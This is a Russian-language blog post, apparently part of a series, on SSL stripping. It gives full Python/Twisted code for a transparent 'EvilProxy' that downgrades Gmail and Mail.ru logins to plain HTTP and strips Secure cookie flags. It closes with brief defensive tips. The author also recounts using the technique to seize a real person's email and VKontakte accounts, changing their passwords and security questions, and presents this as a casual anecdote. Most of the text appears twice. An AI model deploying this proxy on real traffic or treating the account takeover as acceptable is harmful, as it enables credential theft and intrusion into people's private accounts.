Ранее была получена возможность перехватывать весь трафик исследуемого субъекта. Однако банальный анализ логов tcpdump не даёт значимого результата, так как большинство сервисов использует шифрование с помощью SSL для передачи важных данных, в том числе паролей.
Протокол SSL используется уже более десяти лет, и информации о нём в Сети предостаточно.
Так что я лишь выделю основные свойства SSL, а детали их реализации желающие могут изучить самостоятельно:
Вариантов для перехвата данных, передаваемых через SSL немного:

Не годится, так как передаваемые данные зашифрованы временным ключом. Ключ этот известен и клиенту и серверу, но его невозможно вычислить, лишь наблюдая со стороны за трафиком.
Примером того, как можно реализовать защиту от пассивного наблюдения является алгоритм Диффи-Хеллмана.

Если мы не можем «влезть» в защищённое соединение, то почему бы не установить два разных соединения: одно между клиентом и атакующим (который в данном случае притворяется сервером), и второе между атакующим и сервером?
От этого алгоритм Диффи-Хелмана не защищён. Но SSL, в отличии от ДХ, требует аутентификацию сервера, и поэтому такой подход также обречён на неудачу. Клиент при установлении соединения ждёт от сервера аутентификации (она при использовании SSL обязательна). Но вместо сервера он будет соединён с атакующим, который не владеет цифровым сертификатом, соответствующим имени сайта.
Есть два способа решения проблемы отсутствия сертификата:
В обоих случаях браузер покажет жертве какую-нибудь пугающую картинку, например такую:

Разработчики браузеров используют методику кнута и пряника, чтобы заставить пользователей заботиться о своей безопасности. Ярко-красная картинка, показанная выше, а также необходимость нажимать лишнюю кнопку «Продолжить всё равно» – это кнут, который побуждает пользователей избегать сайтов, где есть нарушения в работе SSL.
Каков же пряник? Единственное «поощрение» за посещение сайтов, правильно использующих SSL – зеленый цвет или картинка «замочка» в адресной строке.

Сайты, правильно использующие SSL, с разным классом сертификатов:

Сайты, не использующие SSL:
Сайты с правильным сертификатом, но имеющие нарушения разной степени тяжести в использовании SSL:

К сожалению, последнее встречается даже на крупных сайтах, лишний раз снижая внимание пользователей к этому значку в адресной строке.
По картинкам видим, что кнут используется чаще и сам по себе заметнее, чем пряник.
Никто не печатает в адресной строке https:// (как впрочем и httр://).
Пользователи сами не делают ничего для своей безопасности, а полагаются на то, что за них это сделает сайт. Сайт перенаправляет пользователей на SSL четырьмя способами:
Это значит, что браузеры могут попасть на https только через http.
Может быть достаточно атаковать http?

Сервер не видит ничего подозрительного, для него соединение идёт через https (впрочем, если бы сервер требовал клиентской аутентификации, то ничего бы не вышло).
Клиент видит, что соединение идёт через http, но ошибок SSL нет, и, как мы выше выяснили, если браузер не жалуется, то пользователь, скорее всего, не заметит отсутствия шифрования.
Берём Python, Twisted и стандартный пример http-прокси:
Однако реализация по умолчанию не умеет работать в transparent-режиме, поэтому код пришлось немного усложнить (приводить промежуточные варианты кода не стану, слишком много текста получится).
Заворачиваем на прокси весь трафик жертвы, шедший по 80 порту.
Теперь надо добавить в прокси полезной функциональности. Для простоты будем заменять в потоке данных от сервера к клиенту все вхождения подстроки https на http, без какого-либо анализа кода страницы, и делать это только для доменов *.google.com, gmail.com.
Для того чтобы сервер не волновался по поводу того, что клиент подключается к нему по открытому каналу – все соединения с encrypted.google.com, gmail.com, google.com/accounts/ (и прочие сервисы, где обязателен https) прокси будет осуществлять по SSL.
Вот так теперь выглядит страница входа в почту жертвы:

Видно, что шифрование уже не работает, но браузер не выдает ни ошибок ни предупреждений.
В принципе этого было бы уже достаточно для получения пароля, но авторизоваться и полноценно работать через такой «прокси» не удастся.
Дело в том, что на некоторые Cookies сервер может установить бит Secure, который рекомендует браузеру отправлять их только по защищённому каналу. В данном случае браузер соединён с прокси обычным http, поэтому только что установленные куки с битом Secure на сервер не передаёт, и ему показывают сообщение «Your browser’s cookies functionality is turned off. Please turn it on.». Но эта проблема решается простым удалением из поступающих от сервера Set-Cookie параметра «Secure». Хотя возможность устанавливать куки через Javascript всё равно всё усложнит.
Финальный код прокси-сервера выглядит примерно так:
И плоды его работы:

Вообще говоря, в теории кажется, что всё возможно, но на практике возникают сложности.
Понятно, что тривиальный поиск всех вхождений строки «https» в потоке данных от сервера и замена их на «http» не даст хорошего результата, нужен более глубокий анализ кода страниц (выделить теги «ссылка» и «форма», и заменить в них соответствующие аттрибуты — это в принципе несложно).
А ведь адреса для редиректа, и cookies c битом Secure могут генерироваться динамически в Javascript. А вот эта задача — «на лету» модифицировать поступающий от сервера js так, чтобы поведение системы (с точностью до выбора протокола http/https) не изменилось — уже даже не уверен что разрешима в общем случае.
Третья задача — при получении запроса от клиента нужно вычислить по какому протоколу был бы этот запрос, если бы мы не вмешивались, и отправить его на сервер именно по этому протоколу, чтобы он не мог заметить никаких отклонений.
Собственно набросанный на скорую руку код, который вы видели выше, — решает каждую из этих задач очень грубым способом, только для одного сайта, и то — не вполне корректно. Через этот прокси на страничку авторизации гуглопочты заходит, но после авторизации, а особенно при попытке зайти в интерфейс почты, начинаются какие-то судорожные редиректы и может вообще не удаться ничего сделать. Впрочем, оправданием может служить то, что код выложен чисто в иллюстративных целях. Помимо того, после успешного ввода логина и пароля можно перенаправить клиента на прямое соединение с сервером и отключить прокси.
Для Mail.ru ситуация благоприятнее: SSL соединение используется только непосредственно в момент передачи учетных данных. То есть модифицировать достаточно только action для формы входа, и при этом у пользователя вообще нет шансов заметить подвох, так как форма входа находится на главной странице сайта, на которую нельзя зайти через https. Модификацию можно заметить только посмотрев исходный код страницы.
На этом с технической частью всё. Основной использованный материал: New Tricks For Defeating SSL In Practice
А история, начатая в первой части, завершилась прозаично – пароль от почтового ящика N был добыт и изменён, также как и контрольный вопрос. Со вторым ящиком на Mail.ru и с аккаунтом ВКонтакте было сделано то же самое.
Я планировал вернуть все пароли через сутки, но на следующее утро обнаружил отсутствие аккумулятора в ноутбуке. Времени разбираться не было, меня ждал поезд, так что отдал пароли в обмен на свой аккумулятор.
Secure Sockets Layer
Протокол SSL используется уже более десяти лет, и информации о нём в Сети предостаточно.
Так что я лишь выделю основные свойства SSL, а детали их реализации желающие могут изучить самостоятельно:
- Аутентификация – сервер всегда аутентифицируется, в то время как клиент аутентифицируется в зависимости от алгоритма.
- Целостность – обмен сообщениями включает в себя проверку целостности.
- Частность канала – шифрование используется после установления соединения и используется для всех последующих сообщений.
Вариантов для перехвата данных, передаваемых через SSL немного:
Пассивное наблюдение
Не годится, так как передаваемые данные зашифрованы временным ключом. Ключ этот известен и клиенту и серверу, но его невозможно вычислить, лишь наблюдая со стороны за трафиком.
Примером того, как можно реализовать защиту от пассивного наблюдения является алгоритм Диффи-Хеллмана.
Man in the middle
Если мы не можем «влезть» в защищённое соединение, то почему бы не установить два разных соединения: одно между клиентом и атакующим (который в данном случае притворяется сервером), и второе между атакующим и сервером?
От этого алгоритм Диффи-Хелмана не защищён. Но SSL, в отличии от ДХ, требует аутентификацию сервера, и поэтому такой подход также обречён на неудачу. Клиент при установлении соединения ждёт от сервера аутентификации (она при использовании SSL обязательна). Но вместо сервера он будет соединён с атакующим, который не владеет цифровым сертификатом, соответствующим имени сайта.
Есть два способа решения проблемы отсутствия сертификата:
- Создать необходимый сертификат самостоятельно, и самому подписать его. Такие сертификаты называются «самоподписанными». Однако система цифровых сертификатов требует возможности проверить состоятельность сертификата. Для этого используются «удостоверяющие центры» (Certification authority, CA), которые могут подписывать сертификаты сайтов (и не только), а также подписывать сертификаты других удостоверяющих центров. Сертификаты корневых CA – их немного – внесены в браузер разработчиками. И браузер считает сертификат подлинным только если он находится в конце цепочки сертификатов, начинающейся с одного из CA, где каждый следующий сертификат подписан предыдущим в цепочке.
- Получить у удостоверяющего центра сертификат для какого-то сайта, и использовать его для атаки. Не годится, так как в каждом сертификате сайта указан домен, для которого он выдан. В случае несовпадения домена в адресной строке с доменом, указанным в сертификате – браузер начнёт бить тревогу.
В обоих случаях браузер покажет жертве какую-нибудь пугающую картинку, например такую:
Пользовательские интерфейсы
Разработчики браузеров используют методику кнута и пряника, чтобы заставить пользователей заботиться о своей безопасности. Ярко-красная картинка, показанная выше, а также необходимость нажимать лишнюю кнопку «Продолжить всё равно» – это кнут, который побуждает пользователей избегать сайтов, где есть нарушения в работе SSL.
Каков же пряник? Единственное «поощрение» за посещение сайтов, правильно использующих SSL – зеленый цвет или картинка «замочка» в адресной строке.
Сайты, правильно использующие SSL, с разным классом сертификатов:
Сайты, не использующие SSL:
Сайты с правильным сертификатом, но имеющие нарушения разной степени тяжести в использовании SSL:
К сожалению, последнее встречается даже на крупных сайтах, лишний раз снижая внимание пользователей к этому значку в адресной строке.
По картинкам видим, что кнут используется чаще и сам по себе заметнее, чем пряник.
Выводы
- Если пользователь получит от браузера сообщение о невалидном сертификате, то он с достаточно большой вероятностью задумается нужно ли ему на этот (возможно фишинговый) сайт.
- Если пользователь не получит от браузера подтверждение безопасности, то по сравнению с страшными предупреждениями об ошибках в SSL, которые он часто встречает на своём пути, отсутствие какого-то зеленого замочка он заметит с куда меньшей вероятностью
Как пользователь использует SSL?
Никто не печатает в адресной строке https:// (как впрочем и httр://).
Пользователи сами не делают ничего для своей безопасности, а полагаются на то, что за них это сделает сайт. Сайт перенаправляет пользователей на SSL четырьмя способами:
- Гиперссылки
- 3xx Redirect (Location: …)
- Сабмит форм
- Javascript
Это значит, что браузеры могут попасть на https только через http.
Может быть достаточно атаковать http?
- Следить за всем http трафиком
- Пресекать любую попытку сервера перенаправить пользователя на https, заменять ссылки, заголовок Location в редиректах и т.д.
- Когда клиент делает http запрос, проксировать этот запрос к серверу через http или https, в зависимости от того, через что он должен был идти изначально
Сервер не видит ничего подозрительного, для него соединение идёт через https (впрочем, если бы сервер требовал клиентской аутентификации, то ничего бы не вышло).
Клиент видит, что соединение идёт через http, но ошибок SSL нет, и, как мы выше выяснили, если браузер не жалуется, то пользователь, скорее всего, не заметит отсутствия шифрования.
К делу
Берём Python, Twisted и стандартный пример http-прокси:
from twisted.web import proxy, http
from twisted.internet import reactor
from twisted.python import log
import sys
log.startLogging(sys.stdout)
class ProxyFactory(http.HTTPFactory):
protocol = proxy.Proxy
reactor.listenTCP(8080, ProxyFactory())
reactor.run()
Однако реализация по умолчанию не умеет работать в transparent-режиме, поэтому код пришлось немного усложнить (приводить промежуточные варианты кода не стану, слишком много текста получится).
Заворачиваем на прокси весь трафик жертвы, шедший по 80 порту.
Теперь надо добавить в прокси полезной функциональности. Для простоты будем заменять в потоке данных от сервера к клиенту все вхождения подстроки https на http, без какого-либо анализа кода страницы, и делать это только для доменов *.google.com, gmail.com.
Для того чтобы сервер не волновался по поводу того, что клиент подключается к нему по открытому каналу – все соединения с encrypted.google.com, gmail.com, google.com/accounts/ (и прочие сервисы, где обязателен https) прокси будет осуществлять по SSL.
Вот так теперь выглядит страница входа в почту жертвы:
Видно, что шифрование уже не работает, но браузер не выдает ни ошибок ни предупреждений.
В принципе этого было бы уже достаточно для получения пароля, но авторизоваться и полноценно работать через такой «прокси» не удастся.
Дело в том, что на некоторые Cookies сервер может установить бит Secure, который рекомендует браузеру отправлять их только по защищённому каналу. В данном случае браузер соединён с прокси обычным http, поэтому только что установленные куки с битом Secure на сервер не передаёт, и ему показывают сообщение «Your browser’s cookies functionality is turned off. Please turn it on.». Но эта проблема решается простым удалением из поступающих от сервера Set-Cookie параметра «Secure». Хотя возможность устанавливать куки через Javascript всё равно всё усложнит.
Финальный код прокси-сервера выглядит примерно так:
# -*- coding: utf8 -*-
from twisted.web import proxy, http
from twisted.internet import reactor, ssl
from twisted.python import log
import urlparse
import sys
log.startLogging(sys.stdout)
stripAddresses = frozenset(['google.com', 'google.ru', 'gmail.com'])
forceSSLAddresses = frozenset(['encrypted.google.com/', 'gmail.com/', \
'google.com/accounts', 'mail.google.com/',
'ssl.google-analytics.com/'])
class EvilProxyClient(proxy.ProxyClient):
def __init__(self, command, rest, version, headers, data, father):
# Предотвратим любое кодирование, чтобы было проще анализировать контент
headers[«accept-encoding»] = «identity»
proxy.ProxyClient.__init__(self, command, rest, version, headers, data, father)
def handleHeader(self, key, value):
if key.lower() != 'content-length':
proxy.ProxyClient.handleHeader(self, key, value.replace('https', 'http').replace('ecure', 'ecre'))
def handleResponsePart(self, buffer):
proxy.ProxyClient.handleResponsePart(self, buffer.replace('https', 'http').replace('ecure', 'ecre'))
class EvilProxyClientFactory(proxy.ProxyClientFactory):
protocol = EvilProxyClient
class TransparentProxyRequest(http.Request):
def __init__(self, channel, queued, reactor=reactor):
http.Request.__init__(self, channel, queued)
self.reactor = reactor
def process(self):
parsed = urlparse.urlparse(self.uri)
headers = self.getAllHeaders().copy()
print «Headers:\n%s» % headers
host = parsed[1] or headers[«host»]
rest = urlparse.urlunparse(('', '') + parsed[2:]) or '/'
self.content.seek(0, 0)
s = self.content.read()
print «Content:\n%s» % s
needStrip = filter((host + rest).count, stripAddresses)
clientClass = EvilProxyClientFactory if needStrip else proxy.ProxyClientFactory
clientFactory = clientClass(self.method, rest, self.clientproto, headers,
s, self)
needSSL = filter((host + rest).count, forceSSLAddresses)
if needSSL:
self.reactor.connectSSL(host, 443, clientFactory, ssl.ClientContextFactory())
else:
self.reactor.connectTCP(host, 80, clientFactory)
class TransparentProxy(proxy.Proxy):
requestFactory = TransparentProxyRequest
class TransparentProxyFactory(http.HTTPFactory):
protocol = TransparentProxy
reactor.listenTCP(8080, TransparentProxyFactory())
reactor.run()
И плоды его работы:
Вообще говоря, в теории кажется, что всё возможно, но на практике возникают сложности.
Понятно, что тривиальный поиск всех вхождений строки «https» в потоке данных от сервера и замена их на «http» не даст хорошего результата, нужен более глубокий анализ кода страниц (выделить теги «ссылка» и «форма», и заменить в них соответствующие аттрибуты — это в принципе несложно).
А ведь адреса для редиректа, и cookies c битом Secure могут генерироваться динамически в Javascript. А вот эта задача — «на лету» модифицировать поступающий от сервера js так, чтобы поведение системы (с точностью до выбора протокола http/https) не изменилось — уже даже не уверен что разрешима в общем случае.
Третья задача — при получении запроса от клиента нужно вычислить по какому протоколу был бы этот запрос, если бы мы не вмешивались, и отправить его на сервер именно по этому протоколу, чтобы он не мог заметить никаких отклонений.
Собственно набросанный на скорую руку код, который вы видели выше, — решает каждую из этих задач очень грубым способом, только для одного сайта, и то — не вполне корректно. Через этот прокси на страничку авторизации гуглопочты заходит, но после авторизации, а особенно при попытке зайти в интерфейс почты, начинаются какие-то судорожные редиректы и может вообще не удаться ничего сделать. Впрочем, оправданием может служить то, что код выложен чисто в иллюстративных целях. Помимо того, после успешного ввода логина и пароля можно перенаправить клиента на прямое соединение с сервером и отключить прокси.
Для Mail.ru ситуация благоприятнее: SSL соединение используется только непосредственно в момент передачи учетных данных. То есть модифицировать достаточно только action для формы входа, и при этом у пользователя вообще нет шансов заметить подвох, так как форма входа находится на главной странице сайта, на которую нельзя зайти через https. Модификацию можно заметить только посмотрев исходный код страницы.
На этом с технической частью всё. Основной использованный материал: New Tricks For Defeating SSL In Practice
Выводы
- В закладках где возможно используйте сразу https-адреса, не надейтесь на редирект
- При вводе пароля убедитесь, что страница, на которой вы его вводите, защищена SSL
- Разработчикам сайтов: дайте людям правильно использовать SSL. Не делайте так что бы форма загружалась через http, а сабмитилась через https. Не используйте самоподписанные сертификаты. Не смешивайте на странице защищённый и незащищённый контент.
Завершение истории
А история, начатая в первой части, завершилась прозаично – пароль от почтового ящика N был добыт и изменён, также как и контрольный вопрос. Со вторым ящиком на Mail.ru и с аккаунтом ВКонтакте было сделано то же самое.
Я планировал вернуть все пароли через сутки, но на следующее утро обнаружил отсутствие аккумулятора в ноутбуке. Времени разбираться не было, меня ждал поезд, так что отдал пароли в обмен на свой аккумулятор.
